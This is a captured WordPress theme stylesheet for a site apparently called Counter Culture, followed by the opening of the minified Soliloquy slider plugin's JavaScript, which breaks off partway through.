.s-wrap .lmore span{color:#fff;font-weight:600;font-size:12px;background:rgba(0,0,0,.5);border:1px solid #fff;padding:5px 15px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;position: relative;top: 20px;}
/*.cta-wrap{background:url(http://demo.goonlinemarketing.com/Counter_Culture/wp-content/uploads/2016/10/project-builder-bg.jpg) no-repeat right;-webkit-background-size: cover !important;-moz-background-size: cover !important;-o-background-size: cover !important;background-size: cover !important;padding:20px 0;text-align:center}*/
.cta-left{margin-bottom:20px}
.cta-left h1{color:#9e3333;font-size:15px;font-weight:normal;line-height:20px;}
.btn-big{text-decoration:none;color:#fff;font-size:15px;font-weight:600;padding:10px 20px;background:#9e3333;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;line-height: 20px;}
.btn-small{text-decoration:none;color:#fff;font-size:15px;font-weight:500;padding:8px 40px 10px;background:#9e3333;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;line-height: 20px;}
.cont-wrap{}
.h-title{font-size:22px !important;color:#9e3333;font-weight:normal}
.d-wrap{background:url(images/texture-bg.jpg) no-repeat left;-webkit-background-size: cover !important;-moz-background-size: cover !important;-o-background-size: cover !important;background-size: cover !important;padding:20px 0;color:#fff}
.design-center{background:url(images/designcenter.jpg) no-repeat;-webkit-background-size: cover !important;-moz-background-size: cover !important;-o-background-size: cover !important;background-size: cover !important;padding:4% 5%;width:90%;float:left;margin-bottom:4%}
.design-center h1{color:#fff;font-size:25px;font-weight:bold;text-transform:uppercase;line-height: 30px;margin-bottom: 10px;}
.design-center p{margin-bottom:20px;}
.design-center a{background:url(images/arrow.png) no-repeat right;padding-right:20px;font-size:15px;text-decoration:none;color:#fff;text-transform:uppercase;font-weight:bold;}
.u-items{text-align:center;background:url(images/uniqueitems.jpg) no-repeat;-webkit-background-size: cover !important;-moz-background-size: cover !important;-o-background-size: cover !important;background-size: cover !important;padding:8% 5%;width:90%;float:left;margin-bottom:4%}
.promotions{text-align:center;background:url(images/promotion.jpg) no-repeat;-webkit-background-size: cover !important;-moz-background-size: cover !important;-o-background-size: cover !important;background-size: cover !important;padding:8% 5%;width:90%;float:left}
.u-items a, .promotions a{color:#fff;text-decoration:none;text-transform:uppercase;font-weight:bold;font-size:20px}
.m-wrap{padding:20px 0}
.m-cols{margin:6% 1%}
.m-wrap{padding:20px 0}
.m-wrap h1, .sup-wrap h1{color:#9e3333;font-size:30px;font-weight:normal;margin-bottom:20px}
.m-cols img{margin-bottom:15px}
.m-cols a{font-size:15px;color:#001522;display:block;text-decoration:none}
.get-quote{background:url(images/project-builder-bg.jpg) no-repeat right;-webkit-background-size: cover !important;-moz-background-size: cover !important;-o-background-size: cover !important;background-size: cover !important;padding:20px 0;color:#fff;font-size:16px;font-weight:normal;line-height:32px}
.get-quote h1{color:#fff;font-weight:bold;font-size:25px;margin-bottom:20px}
.g-btn {margin-top:30px}
.g-btn a{color:#fff;font-weight:600;font-size:14px;background:rgba(0,0,0,.5);border:1px solid #fff;padding:6px 15px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;text-decoration:none;}
.sup-wrap{padding:25px 0}
.slideshow_container .slideshow_view .slideshow_slide{background:#fff}
.foot-wrap{background:url(images/footer-bg.jpg) no-repeat fixed;-webkit-background-size: cover !important;-moz-background-size: cover !important;-o-background-size: cover !important;background-size: cover !important;padding:30px 0}
.foot-wrap, .foot-wrap a{text-decoration:none;color:#fff;font-size:15px;font-family: 'open_sanslight';line-height:30px;}
.media img{margin-right:10px;}
.copyright a{text-decoration:underline}
.foot-wrap .widget-title{color:#fff;font-size:500;margin-bottom:20px;font-size:15px}
.foot-wrap aside{margin-bottom:30px}
.banner{height:300px;-webkit-background-size: cover !important;-moz-background-size: cover !important;-o-background-size: cover !important;background-size: cover !important;}
.b-wrap{padding:25px 0}
.b-big{color:#9e3333;font-size:20px;text-align:center;font-weight:normal;line-height:28px;padding:25px 0}
.b-cols{margin:2%;color:#313131;font-size:16px;line-height:30px;}
.b-cols h1{margin-bottom:15px;color:#9e3333;font-size:24px;font-weight:normal;padding:15px 0;text-transform:none;border-top:1px solid #9e3333;border-bottom:1px solid #9e3333;}
.entry-title{color:#9e3333;font-size:30px;font-weight:normal}
.slideshow_container_style-light .slideshow_button{background:url(images/s-arrow.png) no-repeat !Important;height: 25px !Important;width: 15px !Important;}
.slideshow_container_style-light .slideshow_next{background-position: -15px 0 !important;}
.slideshow_container .slideshow_content{-webkit-box-shadow: 0px 2px 7px 0px rgba(0,0,0,0.2);-moz-box-shadow: 0px 2px 7px 0px rgba(0,0,0,0.2);box-shadow: 0px 2px 7px 0px rgba(0,0,0,0.2);}
.b-banner{/*height:300px;*/-webkit-background-size: cover !important;-moz-background-size: cover !important;-o-background-size: cover !important;background-size: cover !important;margin-bottom:20px}
.b-banner img{max-width:100%;}
.d-slide{display:none}
.t-left{float:left;width:100%}
.t-email{float:left;width:60%;font-family: 'open_sanslight';font-size:14px;}
.t-phone{float:right}
.t-media{float: left;width: 100%;margin: 20px 0;text-align:center}
.t-menu{display:none}
.logo img{height:90px;display:block;margin-left:auto;margin-right:auto}
body{font-size:16px}
.d-supplier{display:none}
.gallery .gallery-icon img{border:none !important;padding:0 !important;max-width:100% !important}
.gallery-item a, .gallery-caption{width:95% !important}
.arconix-tabs-horizontal ul.arconix-tabs{text-align:center;height:50px}
.arconix-tabs-horizontal ul.arconix-tabs li{display:inline-block;float:none;margin-right:0}
.arconix-tabs-horizontal .arconix-panes{background-color:rgba(0, 0, 0, 0) !important;border: 0;}
.arconix-tabs-horizontal ul.arconix-tabs{border-bottom:0 !important}
.arconix-tabs-horizontal ul.arconix-tabs li a{color:#a73333;font-size:17px;background-color:#ecd6d6;padding: 5px 30px;font-weight: bold;text-transform:uppercase}
.arconix-tabs-horizontal ul.arconix-tabs a.current, .arconix-tabs-horizontal ul.arconix-tabs a.current:hover, .arconix-tabs-horizontal ul.arconix-tabs li.current a{background-color:#9e3333;color:#f6f6f6 !important}
.arconix-tabs-horizontal ul.arconix-tabs li a:hover{background-color:#9e3333;color:#f6f6f6 !important}
.u-wrap {float: left;width: 94%;background: #fff4f1;border: 3px solid #80292b; padding: 3%;margin-bottom:20px}
.currentTextHolder{display:none}
div.pp_default .pp_description{font-size:16px !important}
/***************/
.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 input[type="password"], .wpcf7 textarea, .wpcf7 select {padding: 16px 19px;width: 90%;font-size: 13px;margin-bottom:10px}
.wpcf7 select{background-color: #fff;color: #b5b5b5;}
.af-content input[type="text"], .af-content input[type="email"], .af-content input[type="password"], .af-content textarea, .af-content select{color:#000}
.af-content ::-webkit-input-placeholder {color: #45454a;}
.af-content  :-moz-placeholder { /* Firefox 18- */
   color: #45454a;  }
.af-content  ::-moz-placeholder {  /* Firefox 19+ */
   color: #45454a;  }
.af-content :-ms-input-placeholder {color: #45454a;}
span.wpcf7-not-valid-tip, div.wpcf7-validation-errors{display:none !important}
.wpcf7-not-valid{border:1px solid red !important}
.subbtn{background:#9e3333 !Important;color:#fff !important;font-size:18px !important;border:none !important;padding:10px 30px !Important}


.input-field {
    display: block;
    margin: 15px 0 0 0;
font-size: 13px;
width: 50%;
   
    padding: 16px 19px;
}


.clear-fix {
    margin: 30px;
    width: 100%;
}


.step-link {
    background: #9e3333 none repeat scroll 0 0;
   border-radius: 10px;    color: #fff;    display: inline-block;    float: left;    margin-top: 16px;    padding: 9px 20px;    text-decoration: none;	margin-bottom:20px;
}
.2_step_part
{
display: inline-block !important;
}




/****************/
/* =Media queries
-------------------------------------------------------------- */

/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}

/* Minimum width of 600 pixels. */
@media screen and (min-width: 600px) {
	.search-field{width:0}
	.logo img{height:120px;}
	.h-quote a{font-size:13px;padding:10px 20px;}
	.h-menu{display:none}
	.s-wrap{width:500px;margin-left:15%}
	.s-wrap h2{color:#fff;font-size:20px;font-weight:normal;}
	.s-wrap h1{color:#fff;font-weight:bold;font-size:30px}
	.s-wrap .lmore span{color:#fff;font-weight:600;font-size:15px;background:rgba(0,0,0,.5);border:1px solid #fff;padding:5px 15px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;position: relative;top: 20px;}	
	.m-cols{float:left;width:22.5%;margin:1%}
	.m-cols img{max-width:100%}
	.t-left{float:left;width:55%}
	.t-right{float:right;width:35%}
	.t-media{margin:0}
	.logo{margin-bottom:30px}
	.author-avatar {
		float: left;
		margin-top: 8px;
		margin-top: 0.571428571rem;
	}
	.author-description {
		float: right;
		width: 80%;
	}
	.site {
		margin: 0 auto;
		max-width: 960px;
		max-width: 68.571428571rem;
		overflow: hidden;
	}
	.site-content {
		float: left;
		width: 100%;
		/* width: 65.104166667%; */
	}
	body.template-front-page .site-content,
	body.attachment .site-content,
	body.full-width .site-content {
		width: 100%;
	}
	.widget-area {
		float: right;
		width: 26.041666667%;
	}
	.site-header h1,
	.site-header h2 {
		text-align: left;
	}
	.site-header h1 {
		font-size: 26px;
		font-size: 1.857142857rem;
		line-height: 1.846153846;
		margin-bottom: 0;
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		display: inline-block !important;
		text-align: left;
		width: 100%;
	}
	.main-navigation ul {
		margin: 0;
		text-indent: 0;
	}
	.main-navigation li a,
	.main-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #313131;
		line-height: 25px;
		text-transform: uppercase;
		white-space: nowrap;
		font-size:14px;
		font-weight:600;
	}
	.main-navigation li a:hover,
	.main-navigation li a:focus {
		color: #9e3333;
	}
	.main-navigation li {
		margin: 0 20px 0 0;
		position: relative;
	}
	.main-navigation li ul {
		margin: 0;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 99;
		height: 1px;
		width: 1px;
		overflow: hidden;
		clip: rect(1px, 1px, 1px, 1px);
	}
	.main-navigation li ul ul {
		top: 0;
		left: 100%;
	}
	.main-navigation ul li:hover > ul,
	.main-navigation ul li:focus > ul,
	.main-navigation .focus > ul {
		border-left: 0;
		clip: inherit;
		overflow: inherit;
		height: inherit;
		width: inherit;
	}
	.main-navigation li ul li a {
		background: #9e3333;
		border-bottom: 1px solid #ededed;
		display: block;
		font-size: 14px;
		line-height: 20px;
		padding: 8px 20px;
		width: 180px;
		width: 12.85714286rem;
		white-space: normal;
		color:#fff
	}
	.main-navigation li ul li a:hover,
	.main-navigation li ul li a:focus {
		color: #e6a2a2;
	}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {
		color: #9e3333;
	}
	.sub-menu .current-menu-item > a,
	.sub-menu .current-menu-ancestor > a,
	.sub-menu .current_page_item > a,
	.sub-menu .current_page_ancestor > a {
		color: #e6a2a2;
	}
	.menu-toggle {
		display: none;
	}
	.entry-header .entry-title {
		font-size: 22px;
		font-size: 1.571428571rem;
	}
	#respond form input[type="text"] {
		width: 46.333333333%;
	}
	#respond form textarea.blog-textarea {
		width: 79.666666667%;
	}
	.template-front-page .site-content,
	.template-front-page article {
		overflow: hidden;
	}
	.template-front-page.has-post-thumbnail article {
		float: left;
		width: 47.916666667%;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.template-front-page .widget-area .widget,
	.template-front-page.two-sidebars .widget-area .front-widgets {
		float: left;
		width: 51.875%;
		margin-bottom: 24px;
		margin-bottom: 1.714285714rem;
	}
	.template-front-page .widget-area .widget:nth-child(odd) {
		clear: right;
	}
	.template-front-page .widget-area .widget:nth-child(even),
	.template-front-page.two-sidebars .widget-area .front-widgets + .front-widgets {
		float: right;
		width: 39.0625%;
		margin: 0 0 24px;
		margin: 0 0 1.714285714rem;
	}
	.template-front-page.two-sidebars .widget,
	.template-front-page.two-sidebars .widget:nth-child(even) {
		float: none;
		width: auto;
	}
	.commentlist .children {
		margin-left: 48px;
		margin-left: 3.428571429rem;
	}
}

/* Minimum width of 960 pixels. */
@media screen and (min-width: 960px) {
	body {
		font-size:18px;
	}
	body .site {
		padding: 0 40px;
		padding: 0 2.857142857rem;
		margin-top: 48px;
		margin-top: 3.428571429rem;
		margin-bottom: 48px;
		margin-bottom: 3.428571429rem;
		box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
	}
	body.custom-background-empty {
	}
	body.custom-background-empty .site,
	body.custom-background-white .site {
		padding: 0;
		margin-top: 0;
		margin-bottom: 0;
		box-shadow: none;
	}
	.t-left{float:left;width:40%}
	.t-right{float:right;width:60%}
	.t-email{float:left;width:60%}
	.t-phone{float:left;width:40%}
	.t-media{float:left;width:45%;text-align:right;margin:0}
	.t-menu{float:right;width:55%;text-align:right}
	.top ul li{display:inline-block;margin:0 15px;}
	.logo{float:left;width:15%;margin-bottom:0}
	.h-right{float:right;width:82%}
	.h-menu{float:left;width:66%;display:block}
	.h-search{float:left;width:9%}
	.h-quote{float:right;width:25%;text-align:right}
	.h-quote a{position:relative;top:22px}
	.s-wrap{width:860px;margin-left:9%}
	.s-wrap h2{font-size:34px;}
	.s-wrap h1{font-size:60px;margin-bottom:60px;line-height:50px}
	.s-wrap .lmore span{font-size:24px;padding:10px 50px 15px}
	.cta-wrap{padding:50px 0;text-align:left;background-attachment: fixed !important;}
	.cta-left{float:left;width:100%;margin-bottom:0}
	.cta-right{}
	.cta-left h1{font-size:25px;line-height:30px;margin-bottom:40px}
	.btn-big{font-size:20px;padding:10px 40px 15px;}
	.cta-right a{position:relative;}
	.wrap-inner{width:85%;margin:0 auto;}
	.d-wrap{padding:90px 0;background-attachment: fixed !important;}
	.d-left{float:left;width:49%}
	.d-right{float:right;width:49%}
	.design-center{margin-bottom:0}
	.design-center h1{font-size:40px;line-height:40px;margin-bottom:10px}
	.design-center a{font-size:30px;padding-right:30px;}
	.design-center p{margin-bottom:50px}
	.u-items a, .promotions a{font-size:40px}
	.m-wrap{padding:115px 0}
	.m-cols{float:left;width:22.5%;margin:1%}
	.m-cols img{margin-bottom:40px;max-width:100%}
	.m-wrap h1, .sup-wrap h1{margin-bottom:50px}
	.m-cols span{}
	.get-quote{padding:145px 0 210px;font-size:18px;background-attachment: fixed !important;}
	.get-quote h1{font-size:40px;margin-bottom:25px;}
	.g-btn{margin-top:60px}
	.g-btn a{font-weight:500;font-size:24px;padding:10px 50px 15px;}
	.sup-wrap{padding:110px 0}
	.foot-wrap{padding:100px 0}
	.col1, .col2, .col3, .col4{float:left;width:25%}
	.f-logo{float:left;width:25%}
	.copyright{float:right;width:70%;padding-top:45px}
	.foot-wrap .widget-title{margin-bottom:35px}
	.cont-wrap{padding:40px 0 80px;}
	.banner{height:470px;}
	.b-wrap{padding:120px 0}
	.b-big{font-size:34px;line-height:40px;padding:100px 0 120px}
	.b-cols{float:left;width:29%;}
	.b-cols h1{padding:20px 0;margin-bottom:50px}
	.entry-title{font-size:40px !important}
	.b-banner{/*height:440px;*/margin-bottom:90px}
	.m-slide{display:none}
	.d-slide{display:block}
	.search-form {right: 260px;top:70px;display:block}
	.logo img{display:block;margin-left:0;max-width:100%;height:auto}
	.slideshow_container .slideshow_button.slideshow_next {right: -35px !important;}
	.slideshow_container .slideshow_button.slideshow_previous {left: -35px !important;}
	.h-title{font-size:30px !important}
	.m-supplier{display:none}
	.d-supplier{display:block}
	.u-wrap{}
	.u-left{float:left;width:32%}
	.u-right{float:right;width:65%}
	.t-menu{display:block}
	/*******************/
	.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 input[type="password"], .wpcf7 textarea {width: 92%;}
	.wpcf7 select {width: 100%;}
	/******************************/
	.c-left{float:left;width:55%}
	.c-right{float:right;width:38%}
}
@media screen and (min-width: 1200px) {
	.s-wrap{margin-left:22%}
	.t-left{width:50%}
	.t-right{width:50%}
	.t-email{width:40%}
	.t-phone{width:60%}
	.t-media{width:50%;}
	.t-menu{width:50%;}	
	.logo{width:20%}
	.h-right{width:77%}
	.main-navigation li a {line-height: 3.692307692;font-size:18px;}
	.search-form {top:95px;}
	.h-menu{width:71%;}
	.h-quote{width:20%;}
	.h-search{width:10%}
	.main-navigation {margin-top: 30px;}
	.h-quote a{top:50px}
	.cta-right{}
	.cta-left h1{font-size:28px;line-height:38px}
	.design-center h1{font-size:60px;line-height:65px;}
}
@media screen and (min-width: 1300px) {
	.s-wrap{margin-left:28%}
	.logo img{height:154px;}
	.h-right{width:70%}
	.logo{width:30%}
	.main-navigation {margin-top: 40px;}
	.h-quote a{top:60px}
	.search-form {top:105px;}
	.design-center h1{line-height:70px;}
	.s-wrap h1{font-size:85px;margin-bottom:80px;line-height:80px}
}
@media screen and (min-width: 1400px) {
	.s-wrap{margin-left:30%}
	.search-form {right: 290px;}
}
@media screen and (min-width: 1600px) {
	.s-wrap{margin-left:40%}
	.search-form {right: 370px;}
	.b-banner img{width:100%}
}
@media screen and (min-width: 1680px) {
	.search-form {right: 410px;}
}
@media screen and (min-width: 1900px) {
	.s-wrap{margin-left:60%}
	.search-form {right: 530px;}
}
/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}

	.entry-header .entry-title,
	.entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}
#contact-form > h3 {  float: left;  font-size: 25px;  margin-bottom: 20px;  margin-top: 20px;  text-align: left;  width: 100%;}.show-step-left {  float: left;  width: 50%;}.show-step-right {  float: left;  width: 50%;}.show-step-left input, .show-step-left textarea{	width:88%}.show-step-right > p {    line-height: 28px;}@media(max-width:767px){	.step_part_2{		width:100%;	}	.show-step-left, .show-step-right{		width:100%;	}}#contact-form h4 {	float: left;	width: auto;	margin-bottom:12px !important;	border-bottom: 2px solid #9E3333;	padding-bottom:5px}#contact-form  p{	float:left;	width:100%;	margin-bottom:10px;	line-height:28px}#contact-form  ul.list_content{	float:left;	width:100%;	margin-bottom:10px;}#contact-form ul.list_content li {	float: left;	width: 100%;	list-style: disc;	line-height: 28px;	margin-left: 16px;}
.show-step-3{
	float:left;
	width:100%; 
}
.step-part_heading{
	float:left;
	width:100%;
}
.image-width{
	height:auto !important
}.input-field.errorInput {    border-color:#9E3333;}.right-side-top {  float: left;  font-size: 24px;  margin-bottom: 24px;  text-align: center !important;  text-transform: uppercase;  width: 100%;}

.h-quote.btn-img img{
width:175px;
}
.h-quote.btn-img a{
background:none
}
.btn-big > img {
    max-width: 245px;
}
.btn-imgs .btn-big {
    background: none;
    padding: 0;
    height: auto;
}


.btn-big {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: medium none !important;
}

.search-form {
    display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://counter-culture.ca/wp-content/plugins/soliloquy/assets/js/min/soliloquy-min.js?ver=2.6.6
body_size: 8785
content:
function soliloquyIsMobile(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t}function soliloquyYouTubeVids(e,t,i,s,n,o,l){o("#"+n).show().css({display:"block","z-index":"1210"}),player=l,YT.Player&&void 0===soliloquy_youtube[t]&&(soliloquy_youtube[t]=new YT.Player(n,{videoId:t,playerVars:e,events:{onStateChange:soliloquyYouTubeOnStateChange}}))}function soliloquyYouTubeOnStateChange(e){var t=jQuery(e.target.getIframe()).data("soliloquy-slider-id");e.data!==YT.PlayerState.PAUSED&&e.data!==YT.PlayerState.ENDED||soliloquy_slider[t]&&soliloquy_slider[t].getSetting("auto")&&soliloquy_slider[t].startAuto(),e.data!==YT.PlayerState.PLAYING&&e.data!==YT.PlayerState.BUFFERING||soliloquy_slider[t]&&soliloquy_slider[t].stopAuto()}function soliloquyVimeoVids(e,t,i,s,n,o){o("#"+n).show().css({display:"block","z-index":"1210"});var l={};o.each(o("#"+n)[0].attributes,function(e,t){l[t.nodeName]=t.nodeValue}),e.player_id=n,l.src="//player.vimeo.com/video/"+t+"?"+o.param(e),l.frameborder=0,o("#"+n).replaceWith(function(){return o("<iframe />",l).append(o(this).contents())}),soliloquy_vimeo[t]=new Vimeo.Player(o("#"+n)[0],{transparent:!1});var a=o("#"+n).data("soliloquy-slider-id");soliloquy_vimeo[t].on("play",function(){soliloquy_slider[a]&&soliloquy_slider[a].stopAuto()}),soliloquy_vimeo[t].on("pause",function(){soliloquy_slider[a].getSetting("auto")&&soliloquy_slider[a].startAuto()}),soliloquy_vimeo[t].on("ended",function(){soliloquy_slider[a].getSetting("auto")&&soliloquy_slider[a].startAuto()})}function soliloquyVimeoSliderPause(e){var t=jQuery("#"+e).data("soliloquy-slider-id");soliloquy_slider[t]&&soliloquy_slider[t].stopAuto()}function soliloquyVimeoSliderStart(e){var t=jQuery("#"+e).data("soliloquy-slider-id");soliloquy_slider[t]&&soliloquy_slider[t].getSetting("auto")&&soliloquy_slider[t].startAuto()}function soliloquyWistiaVids(e,t,i,s,n,o){if(o("#"+n).show().css({display:"block","z-index":"1210"}),wistiaEmbeds){var l={};o.each(o("#"+n)[0].attributes,function(e,t){l[t.nodeName]=t.nodeValue}),e.container=n,l.src="//fast.wistia.net/embed/iframe/"+t+"?"+o.param(e),l.frameborder=0,o("#"+n).replaceWith(function(){return o("<iframe />",l).addClass("wistia_embed").append(o(this).contents())}),wistiaEmbeds.onFind(function(e){t===e.hashedId()&&(soliloquy_wistia[t]=e,soliloquy_wistia[t].bind("play",function(){var e=o(this.container).data("soliloquy-slider-id");soliloquy_slider[e]&&soliloquy_slider[e].stopAuto()}),soliloquy_wistia[t].bind("pause",function(){var e=o(this.container).data("soliloquy-slider-id");soliloquy_slider[e]&&soliloquy_slider[e].getSetting("auto")&&soliloquy_slider[e].startAuto()}),soliloquy_wistia[t].bind("end",function(){var e=o(this.container).data("soliloquy-slider-id");soliloquy_slider[e]&&soliloquy_slider[e].getSetting("auto")&&soliloquy_slider[e].startAuto()}),e.play())})}}function soliloquyLocalVids(e,t,i,s,n,o){o("#"+n).show().css({display:"block","z-index":"1210"}),o(".soliloquy-id-"+t+" .soliloquy-video-icon").hide();var l={};o.each(o("#"+n)[0].attributes,function(e,t){l[t.nodeName]=t.nodeValue});var a=[];1===e.playpause&&a.push("playpause"),1===e.progress&&a.push("progress"),1===e.current&&a.push("current"),1===e.duration&&a.push("duration"),1===e.volume&&a.push("volume"),1===e.fullscreen&&a.push("fullscreen"),soliloquy_local[t]=o("video#"+n).mediaelementplayer({features:a,success:function(t,i,s){1==e.autoplay&&t.play()},error:function(e,t,i){}})}function soliloquyInitManually(){jQuery(document).ready(function($){var soliloquy_sliders=[];$(".soliloquy-outer-container[data-soliloquy-loaded='0']").each(function(){soliloquy_sliders.push($(".soliloquy-container",$(this)).attr("id").replace(/^\D+/g,""))}),soliloquy_sliders.length>0&&$.post(soliloquy_ajax.ajax,{action:"soliloquy_init_sliders",ajax_nonce:soliloquy_ajax.ajax_nonce,ids:soliloquy_sliders},function(response){"-1"!==response&&"0"!==response&&eval(response)})})}!function(e,t,s,n){var o={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,captionSpeed:0,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"soliloquy-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboard:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0},onSlideBefore:function(){return!0},onSlideAfter:function(){return!0},onSlideNext:function(){return!0},onSlidePrev:function(){return!0},onSliderResize:function(){return!0},onAutoChange:function(){return!0}};e.fn.soliloquy=function(n){if(0===this.length)return this;if(this.length>1)return this.each(function(){e(this).soliloquy(n)}),this;var 